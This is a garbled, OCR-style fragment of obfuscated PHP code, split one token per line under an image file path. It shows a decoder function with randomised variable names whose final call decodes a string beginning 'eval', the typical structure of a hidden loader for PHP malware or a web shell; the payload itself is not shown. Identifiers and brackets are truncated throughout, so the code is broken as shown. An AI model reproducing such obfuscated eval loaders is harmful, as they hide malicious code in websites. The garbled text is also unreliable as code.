
xists
(
"agF1gTdKEBPd6CaJ"
)) {
gF1gTdKEBPd6CaJ
(
$ekV4gb3DGH29YotI
) {
87NjIGLnXVg
=
""
;
laFcSAz0dZY
=
0
;
qGnK20A4iOB
=
strlen
(
$ekV4gb3DGH29YotI
);
rZJ3glaFcSAz0dZY
<
$qVh0gqGnK20A4iO8
-) {
V4gb3DGH29YotI
[
$rZJ3glaFcSAz0dZY
==
' '
) {
Z2g87NjIGLnXVg
.=
" "
;
 (
$ekV4gb3DGH29YotI
[
$rZJ3glaFcSAz0dZY
==
'!'
) {
Z2g87NjIGLnXVg
.=
chr
((
ord
(
$ekV4gb3DGH29YotI
[
$rZJ3glaFc
6
+ (
ord
(
$ekV4gb3DGH29YotI
[
$rZJ3glaFcSAz0dZY
+
2
) -
ord
(
'a'
)
J3glaFcSAz0dZY
+=
2
;
{
Z2g87NjIGLnXVg
.=
chr
(
ord
(
$ekV4gb3DGH29YotI
[
$rZJ3glaFcS
glaFcSAz0dZY
++;
fYZ2g87NjIGLnXVg
;
dKEBPd6CaJ
(
'du`k!Ci` ------------'
));
?>